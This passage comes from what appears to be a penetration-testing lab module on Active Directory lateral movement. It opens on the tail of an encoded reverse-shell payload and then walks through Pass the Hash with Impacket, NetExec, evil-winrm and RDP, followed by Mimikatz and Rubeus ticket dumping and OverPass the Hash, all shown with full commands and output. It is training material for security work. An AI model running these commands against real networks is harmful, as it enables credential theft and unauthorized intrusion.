QA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="

[+] Command executed with process id 520 on DC01
The result is a reverse shell connection from the DC01 host (172.16.1.10).

Impacket has several tools we can use for different operations such as Command Execution and Credential Dumping, Enumeration, etc. For this example, we will perform command execution on the target machine using PsExec.
Pass the Hash with Impacket PsExec
Pass the Hash (PtH)
root@htb[/htb]$ impacket-psexec administrator@10.129.201.126 -hashes :30B3783CE2ABF1AF70F77D0660CF3453

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.129.201.126.....
[*] Found writable share ADMIN$
[*] Uploading file SLUBMRXK.exe
[*] Opening SVCManager on 10.129.201.126.....
[*] Creating service AdzX on 10.129.201.126.....
[*] Starting service AdzX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>
There are several other tools in the Impacket toolkit we can use for command execution using Pass the Hash attacks, such as:
NetExec is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. We can use NetExec to try to authenticate to some or all hosts in a network looking for one host where we can authenticate successfully as a local admin. This method is also called "Password Spraying" and is covered in-depth in the Active Directory Enumeration & Attacks module. Note that this method can lock out domain accounts, so keep the target domain's account lockout policy in mind and make sure to use the local account method, which will try just one login attempt on a host in a given range using the credentials provided if that is your intent.
Pass the Hash with NetExec
Pass the Hash (PtH)
root@htb[/htb]# netexec smb 172.16.1.0/24 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453

SMB         172.16.1.10   445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:.) (signing:True) (SMBv1:False)
SMB         172.16.1.10   445    DC01             [-] .\Administrator:30B3783CE2ABF1AF70F77D0660CF3453 STATUS_LOGON_FAILURE
SMB         172.16.1.5    445    MS01             [*] Windows 10.0 Build 19041 x64 (name:MS01) (domain:.) (signing:False) (SMBv1:False)
SMB         172.16.1.5    445    MS01             [+] .\Administrator 30B3783CE2ABF1AF70F77D0660CF3453 (Pwn3d!)
If we want to perform the same actions but attempt to authenticate to each host in a subnet using the local administrator password hash, we could add --local-auth to our command. This method is helpful if we obtain a local administrator hash by dumping the local SAM database on one host and want to check how many (if any) other hosts we can access due to local admin password re-use. If we see Pwn3d!, it means that the user is a local administrator on the target computer. We can use the option -x to execute commands. It is common to see password reuse against many hosts in the same subnet. Organizations will often use gold images with the same local admin password or set this password the same across multiple hosts for ease of administration. If we run into this issue on a real-world engagement, a great recommendation for the customer is to implement the Local Administrator Password Solution (LAPS), which randomizes the local administrator password and can be configured to have it rotate on a fixed interval.
NetExec - Command Execution
Pass the Hash (PtH)
root@htb[/htb]# netexec smb 10.129.201.126 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453 -x whoami

SMB         10.129.201.126  445    MS01            [*] Windows 10 Enterprise 10240 x64 (name:MS01) (domain:.) (signing:False) (SMBv1:True)
SMB         10.129.201.126  445    MS01            [+] .\Administrator 30B3783CE2ABF1AF70F77D0660CF3453 (Pwn3d!)
SMB         10.129.201.126  445    MS01            [+] Executed command
SMB         10.129.201.126  445    MS01            MS01\administrator
Review the NetExec documentation Wiki to learn more about the tool's extensive features.
Evil-WinRM is another tool we can use to authenticate using the Pass the Hash attack with PowerShell remoting. If SMB is blocked or we don't have administrative rights, we can use this alternative protocol to connect to the target machine.
Pass the Hash with evil-winrm
Pass the Hash (PtH)
root@htb[/htb]$ evil-winrm -i 10.129.201.126 -u Administrator -H 30B3783CE2ABF1AF70F77D0660CF3453

Evil-WinRM shell v3.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents>
Note: When using a domain account, we need to include the domain name, for example: administrator@inlanefreight.htb
We can perform an RDP PtH attack to gain GUI access to the target system using tools like xfreerdp.
There are a few caveats to this attack:
Restricted Admin Mode, which is disabled by default, should be enabled on the target host; otherwise, you will be presented with the following error:
This can be enabled by adding a new registry key DisableRestrictedAdmin (REG_DWORD) under HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa with the value of 0. It can be done using the following command:
Enable Restricted Admin Mode to allow PtH
Pass the Hash (PtH)
c:\tools> reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f

Once the registry key is added, we can use xfreerdp with the option /pth to gain RDP access:
Pass the Hash using RDP
Pass the Hash (PtH)
root@htb[/htb]$ xfreerdp  /v:10.129.201.126 /u:julio /pth:64F12CDDAA88057E06A81B54E73B949B

[15:38:26:999] [94965:94966] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[15:38:26:999] [94965:94966] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
...snip...
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @           WARNING: CERTIFICATE NAME MISMATCH!           @
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
...SNIP...

UAC (User Account Control) limits local users' ability to perform remote administration operations. When the registry key HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy is set to 0, it means that the built-in local admin account (RID-500, "Administrator") is the only local account allowed to perform remote administration tasks. Setting it to 1 allows the other local admins as well.
Note: There is one exception, if the registry key FilterAdministratorToken (disabled by default) is enabled (value 1), the RID 500 account (even if it is renamed) is enrolled in UAC protection. This means that remote PTH will fail against the machine when using that account.
These settings are only for local administrative accounts. If we get access to a domain account with administrative rights on a computer, we can still use Pass the Hash with that computer. If you want to learn more about LocalAccountTokenFilterPolicy, you can read Will Schroeder's blog post Pass-the-Hash Is Dead: Long Live LocalAccountTokenFilterPolicy.
In this section, we learned how to use the NTLM (RC4-HMAC) hash of a user's password to perform a Pass the Hash (PtH) attack and move laterally in a target network, but that's not the only way we can move laterally. In the next section, we will learn how to abuse the Kerberos protocol to move laterally and authenticate as different users.
Another method for moving laterally in an Active Directory environment is called a Pass the Ticket (PtT) attack. In this attack, we use a stolen Kerberos ticket to move laterally instead of an NTLM password hash. We'll cover several ways to perform a PtT attack from Windows and Linux. In this section, we'll focus on Windows attacks, and in the following section, we'll cover attacks from Linux.
The Kerberos authentication system is ticket-based. The central idea behind Kerberos is not to give an account password to every service you use. Instead, Kerberos keeps all tickets on your local system and presents each service only the specific ticket for that service, preventing a ticket from being used for another purpose.
Ticket Granting Ticket (TGT) is the first ticket obtained on a Kerberos system. The TGT permits the client to obtain additional Kerberos tickets or TGS.Ticket Granting Service (TGS) is requested by users who want to use a service. These tickets allow services to verify the user's identity.When a user requests a TGT, they must authenticate to the domain controller by encrypting the current timestamp with their password hash. Once the domain controller validates the user's identity (because the domain knows the user's password hash, meaning it can decrypt the timestamp), it sends the user a TGT for future requests. Once the user has their ticket, they do not have to prove who they are with their password.
If the user wants to connect to an MSSQL database, it will request a Ticket Granting Service (TGS) to the Key Distribution Center (KDC), presenting its Ticket Granting Ticket (TGT). Then it will give the TGS to the MSSQL database server for authentication.
It's recommended to take a look at the Kerberos, DNS, LDAP, MSRPC section in the module Introduction to Active Directory for a high-level overview of how this protocol works.
We need a valid Kerberos ticket to perform a Pass the Ticket (PtT) attack. It can be:
Before we perform a Pass the Ticket (PtT) attack, let's see some methods to get a ticket using Mimikatz and Rubeus.
Let's imagine we are on a pentest, and we manage to phish a user and gain access to the user's computer. We found a way to obtain administrative privileges on this computer and are working with local administrator rights. Let's explore several ways we can manage to get access tickets on this computer and how we can create new tickets.
On Windows, tickets are processed and stored by the LSASS (Local Security Authority Subsystem Service) process. Therefore, to get a ticket from a Windows system, you must communicate with LSASS and request it. As a non-administrative user, you can only get your tickets, but as a local administrator, you can collect everything.
We can harvest all tickets from a system using the Mimikatz module sekurlsa::tickets /export. The result is a list of files with the extension .kirbi, which contain the tickets.
Mimikatz - Export tickets
Pass the Ticket (PtT) from Windows
c:\tools> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::tickets /export

Authentication Id : 0 ; 329278 (00000000:0005063e)
Session           : Network from 0
User Name         : DC01$
Domain            : HTB
Logon Server      : (null)
Logon Time        : 7/12/2022 9:39:55 AM
SID               : S-1-5-18

         * Username : DC01$
         * Domain   : inlanefreight.htb
         * Password : (null)

        Group 0 - Ticket Granting Service

        Group 1 - Client Ticket ?
         [00000000]
           Start/End/MaxRenew: 7/12/2022 9:39:55 AM ; 7/12/2022 7:39:54 PM ;
           Service Name (02) : LDAP ; DC01.inlanefreight.htb ; inlanefreight.htb ; @ inlanefreight.htb
           Target Name  (--) : @ inlanefreight.htb
           Client Name  (01) : DC01$ ; @ inlanefreight.htb
           Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             31cfa427a01e10f6e09492f2e8ddf7f74c79a5ef6b725569e19d614a35a69c07
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
           * Saved to file [0;5063e]-1-0-40a50000-DC01$@LDAP-DC01.inlanefreight.htb.kirbi !

        Group 2 - Ticket Granting Ticket

mimikatz # exit
Bye!

c:\tools> dir *.kirbi

Directory: c:\tools

Mode                LastWriteTime         Length Name
----                -------------         ------ ----

<SNIP>

-a----        7/12/2022   9:44 AM           1445 [0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi
-a----        7/12/2022   9:44 AM           1565 [0;3e7]-0-2-40a50000-DC01$@cifs-DC01.inlanefreight.htb.kirbi
The tickets that end with $ correspond to the computer account, which needs a ticket to interact with the Active Directory. User tickets have the user's name, followed by an @ that separates the service name and the domain, for example: [randomvalue]-username@service-domain.local.kirbi.
Note: If you pick a ticket with the service krbtgt, it corresponds to the TGT of that account.
We can also export tickets using Rubeus and the option dump. This option can be used to dump all tickets (if running as a local administrator). Rubeus dump, instead of giving us a file, will print the ticket encoded in Base64 format. We are adding the option /nowrap for easier copy-paste.
Note: At the time of writing, using Mimikatz version 2.2.0 20220919, if we run sekurlsa::ekeys it presents all hashes as des_cbc_md4 on some Windows 10 versions. Exported tickets (sekurlsa::tickets /export) do not work correctly due to the wrong encryption. It is possible to use these hashes to generate new tickets or use Rubeus to export tickets in Base64 format.
Rubeus - Export tickets
Pass the Ticket (PtT) from Windows
c:\tools> Rubeus.exe dump /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.5.0


Action: Dump Kerberos Ticket Data (All Users)

[*] Current LUID    : 0x6c680
    ServiceName           :  krbtgt/inlanefreight.htb
    ServiceRealm          :  inlanefreight.htb
    UserName              :  DC01$
    UserRealm             :  inlanefreight.htb
    StartTime             :  7/12/2022 9:39:54 AM
    EndTime               :  7/12/2022 7:39:54 PM
    RenewTill             :  7/19/2022 9:39:54 AM
    Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
    KeyType               :  aes256_cts_hmac_sha1
    Base64(key)           :  KWBMpM4BjenjTniwH0xw8FhvbFSf+SBVZJJcWgUKi3w=
    Base64EncodedTicket   :

doIE1jCCBNKgAwIBBaEDAgEWooID7TCCA+lhggPlMIID4aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB0hUQi5DT02jggOvMIIDq6ADAgESoQMCAQKiggOdBIIDmUE/AWlM6VlpGv+Gfvn6bHXrpRjRbsgcw9beSqS2ihO+FY/2Rr0g0iHowOYOgn7EBV3JYEDTNZS2ErKNLVOh0/TczLexQk+bKTMh55oNNQDVzmarvzByKYC0XRTjb1jPuVz4exraxGEBTgJYUunCy/R5agIa6xuuGUvXL+6AbHLvMb+ObdU7Dyn9eXruBscIBX5k3D3S5sNuEnm1sHVsGuDBAN5Ko6kZQRTx22A+lZZD12ymv9rh8S41z0+pfINdXx/VQAxYRL5QKdjbndchgpJro4mdzuEiu8wYOxbpJdzMANSSQiep+wOTUMgimcHCCCrhXdyR7VQoRjjdmTrKbPVGltBOAWQOrFs6YK1OdxBles1GEibRnaoT9qwEmXOa4ICzhjHgph36TQIwoRC+zjPMZl9lf+qtpuOQK86aG7Uwv7eyxwSa1/H0mi5B+un2xKaRmj/mZHXPdT7B5Ruwct93F2zQQ1mKIH0qLZO1Zv/G0IrycXxoE5MxMLERhbPl4Vx1XZGJk2a3m8BmsSZJt/++rw7YE/vmQiW6FZBO/2uzMgPJK9xI8kaJvTOmfJQwVlJslsjY2RAVGly1B0Y80UjeN8iVmKCk3Jvz4QUCLK2zZPWKCn+qMTtvXBqx80VH1hyS8FwU3oh90IqNS1VFbDjZdEQpBGCE/mrbQ2E/rGDKyGvIZfCo7t+kuaCivnY8TTPFszVMKTDSZ2WhFtO2fipId+shPjk3RLI89BT4+TDzGYKU2ipkXm5cEUnNis4znYVjGSIKhtrHltnBO3d1pw402xVJ5lbT+yJpzcEc5N7xBkymYLHAbM9DnDpJ963RN/0FcZDusDdorHA1DxNUCHQgvK17iametKsz6Vgw0zVySsPp/wZ/tssglp5UU6in1Bq91hA2c35l8M1oGkCqiQrfY8x3GNpMPixwBdd2OU1xwn/gaon2fpWEPFzKgDRtKe1FfTjoEySGr38QSs1+JkVk0HTRUbx9Nnq6w3W+D1p+FSCRZyCF/H1ahT9o0IRkFiOj0Cud5wyyEDom08wOmgwxK0D/0aisBTRzmZrSfG7Kjm9/yNmLB5va1yD3IyFiMreZZ2WRpNyK0G6L4H7NBZPcxIgE/Cxx/KduYTPnBDvwb6uUDMcZR83lVAQ5NyHHaHUOjoWsawHraI4uYgmCqXYN7yYmJPKNDI290GMbn1zIPSSL82V3hRbOO8CZNP/f64haRlR63GJBGaOB1DCB0aADAgEAooHJBIHGfYHDMIHAoIG9MIG6MIG3oCswKaADAgESoSIEIClgTKTOAY3p4054sB9McPBYb2xUn/kgVWSSXFoFCot8oQkbB0hUQi5DT02iEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDIyMDcxMjEzMzk1NFqmERgPMjAyMjA3MTIyMzM5NTRapxEYDzIwMjIwNzE5MTMzOTU0WqgJGwdIVEIuQ09NqRwwGqADAgECoRMwERsGa3JidGd0GwdIVEIuQ09N

  UserName                 : plaintext
  Domain                   : HTB
  LogonId                  : 0x6c680
  UserSID                  : S-1-5-21-228825152-3134732153-3833540767-1107
  AuthenticationPackage    : Kerberos
  LogonType                : Interactive
  LogonTime                : 7/12/2022 9:42:15 AM
  LogonServer              : DC01
  LogonServerDNSDomain     : inlanefreight.htb
  UserPrincipalName        : plaintext@inlanefreight.htb


    ServiceName           :  krbtgt/inlanefreight.htb
    ServiceRealm          :  inlanefreight.htb
    UserName              :  plaintext
    UserRealm             :  inlanefreight.htb
    StartTime             :  7/12/2022 9:42:15 AM
    EndTime               :  7/12/2022 7:42:15 PM
    RenewTill             :  7/19/2022 9:42:15 AM
    Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
    KeyType               :  aes256_cts_hmac_sha1
    Base64(key)           :  2NN3wdC4FfpQunUUgK+MZO8f20xtXF0dbmIagWP0Uu0=
    Base64EncodedTicket   :

doIE9jCCBPKgAwIBBaEDAgEWooIECTCCBAVhggQBMIID/aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB0hUQi5DT02jggPLMIIDx6ADAgESoQMCAQKiggO5BIIDtc6ptErl3sAxJsqVTkV84/IcqkpopGPYMWzPcXaZgPK9hL0579FGJEBXX+Ae90rOcpbrbErMr52WEVa/E2vVsf37546ScP0+9LLgwOAoLLkmXAUqP4zJw47nFjbZQ3PHs+vt6LI1UnGZoaUNcn1xI7VasrDoFakj/ZH+GZ7EjgpBQFDZy0acNL8cK0AIBIe8fBF5K7gDPQugXaB6diwoVzaO/E/p8m3t35CR1PqutI5SiPUNim0s/snipaQnyuAZzOqFmhwPPujdwOtm1jvrmKV1zKcEo2CrMb5xmdoVkSn4L6AlX328K0+OUILS5GOe2gX6Tv1zw1F9ANtEZF6FfUk9A6E0dc/OznzApNlRqnJ0dq45mD643HbewZTV8YKS/lUovZ6WsjsyOy6UGKj+qF8WsOK1YsO0rW4ebWJOnrtZoJXryXYDf+mZ43yKcS10etHsq1B2/XejadVr1ZY7HKoZKi3gOx3ghk8foGPfWE6kLmwWnT16COWVI69D9pnxjHVXKbB5BpQWAFUtEGNlj7zzWTPEtZMVGeTQOZ0FfWPRS+EgLmxUc47GSVON7jhOTx3KJDmE7WHGsYzkWtKFxKEWMNxIC03P7r9seEo5RjS/WLant4FCPI+0S/tasTp6GGP30lbZT31WQER49KmSC75jnfT/9lXMVPHsA3VGG2uwGXbq1H8UkiR0ltyD99zDVTmYZ1aP4y63F3Av9cg3dTnz60hNb7H+AFtfCjHGWdwpf9HZ0u0HlBHSA7pYADoJ9+ioDghL+cqzPn96VyDcqbauwX/FqC/udT+cgmkYFzSIzDhZv6EQmjUL4b2DFL/Mh8BfHnFCHLJdAVRdHlLEEl1MdK9/089O06kD3qlE6s4hewHwqDy39ORxAHHQBFPU211nhuU4Jofb97d7tYxn8f8c5WxZmk1nPILyAI8u9z0nbOVbdZdNtBg5sEX+IRYyY7o0z9hWJXpDPuk0ksDgDckPWtFvVqX6Cd05yP2OdbNEeWns9JV2D5zdS7Q8UMhVo7z4GlFhT/eOopfPc0bxLoOv7y4fvwhkFh/9LfKu6MLFneNff0Duzjv9DQOFd1oGEnA4MblzOcBscoH7CuscQQ8F5xUCf72BVY5mShq8S89FG9GtYotmEUe/j+Zk6QlGYVGcnNcDxIRRuyI1qJZxCLzKnL1xcKBF4RblLcUtkYDT+mZlCSvwWgpieq1VpQg42Cjhxz/+xVW4Vm7cBwpMc77Yd1+QFv0wBAq5BHvPJI4hCVPs7QejgdgwgdWgAwIBAKKBzQSByn2BxzCBxKCBwTCBvjCBu6ArMCmgAwIBEqEiBCDY03fB0LgV+lC6dRSAr4xk7x/bTG1cXR1uYhqBY/RS7aEJGwdIVEIuQ09NohYwFKADAgEBoQ0wCxsJcGxhaW50ZXh0owcDBQBA4QAApREYDzIwMjIwNzEyMTM0MjE1WqYRGA8yMDIyMDcxMjIzNDIxNVqnERgPMjAyMjA3MTkxMzQyMTVaqAkbB0hUQi5DT02pHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB0hUQi5DT00=
<SNIP>
Note: To collect all tickets we need to execute Mimikatz or Rubeus as an administrator.
This is a common way to retrieve tickets from a computer. Another advantage of abusing Kerberos tickets is the ability to forge our own tickets. Let's see how we can do this using the Pass the Key aka. OverPass the Hash technique.
The traditional Pass the Hash (PtH) technique involves reusing an NTLM password hash that doesn't touch Kerberos. The Pass the Key aka. OverPass the Hash approach converts a hash/key (rc4_hmac, aes256_cts_hmac_sha1, etc.) for a domain-joined user into a full Ticket Granting Ticket (TGT). This technique was developed by Benjamin Delpy and Skip Duckwall in their presentation Abusing Microsoft Kerberos - Sorry you guys don't get it. Also Will Schroeder adapted their project to create the Rubeus tool.
To forge our tickets, we need to have the user's hash; we can use Mimikatz to dump all users Kerberos encryption keys using the module sekurlsa::ekeys. This module will enumerate all key types present for the Kerberos package.
Mimikatz - Extract Kerberos keys
Pass the Ticket (PtT) from Windows
c:\tools> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::ekeys

<SNIP>

Authentication Id : 0 ; 444066 (00000000:0006c6a2)
Session           : Interactive from 1
User Name         : plaintext
Domain            : HTB
Logon Server      : DC01
Logon Time        : 7/12/2022 9:42:15 AM
SID               : S-1-5-21-228825152-3134732153-3833540767-1107

         * Username : plaintext
         * Domain   : inlanefreight.htb
         * Password : (null)
         * Key List :
           aes256_hmac       b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60
           rc4_hmac_nt       3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_old      3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_md4           3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_nt_exp   3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_old_exp  3f74aa8f08f712f09cd5177b5c1ce50f
<SNIP>
Now that we have access to the AES256_HMAC and RC4_HMAC keys, we can perform the OverPass the Hash aka. Pass the Key attack using Mimikatz and Rubeus.
Mimikatz - Pass the Key aka. OverPass the Hash
Pass the Ticket (PtT) from Windows
c:\tools> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::pth /domain:inlanefreight.htb /user:plaintext /ntlm:3f74aa8f08f712f09cd5177b5c1ce50f

user    : plaintext
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : 3f74aa8f08f712f09cd5177b5c1ce50f
  |  PID  1128
  |  TID  3268
  |  LSA Process is now R/W
  |  LUID 0 ; 3414364 (00000000:0034195c)
  \_ msv1_0   - data copy @ 000001C7DBC0B630 : OK !
  \_ kerberos - data copy @ 000001C7E20EE578
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001C7E2136BC8 (32) -> null
This will create a new cmd.exe window that we can use to request access to any service we want in the context of the target user.
To forge a ticket using Rubeus, we can use the module asktgt with the username, domain, and hash which can be /rc4, /aes128, /aes256, or /des. In the following example, we use the AES-256 hash from the information we collect using Mimikatz sekurlsa::ekeys.
Rubeus - Pass the Key aka. OverPass the Hash
Pass the Ticket (PtT) from Windows
c:\tools> Rubeus.exe asktgt /domain:inlanefreight.htb /user:plaintext /aes256:b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60 /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.5.0

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 3f74aa8f08f712f09cd5177b5c1ce50f
[*] Building AS-REQ (w/ preauth) for: 'inlanefreight.htb\plaintext'
[+] TGT request successful!
[*] Base64(ticket.kirbi):

